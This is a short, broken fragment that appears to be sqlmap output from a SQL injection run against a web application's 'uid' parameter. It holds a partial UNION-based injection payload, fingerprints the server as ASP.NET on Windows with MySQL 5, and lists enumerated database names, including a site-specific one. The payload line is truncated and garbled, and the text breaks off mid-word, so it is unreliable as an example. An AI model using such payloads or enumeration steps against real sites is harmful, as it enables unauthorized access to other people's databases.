 ---
Place: GET
Parameter: uid
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: uid=92 LIMIT 1,1 UNION ALL SELECT N
3a636e6b3a,0x66566c77676a6266446c,0x3a6b69793a),
---
[01:36:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft I
back-end DBMS: MySQL 5
[01:36:38] [INFO] fetching database names
available databases [2]:
[*] db1007112_ufida
[*] information_schema
< back | tra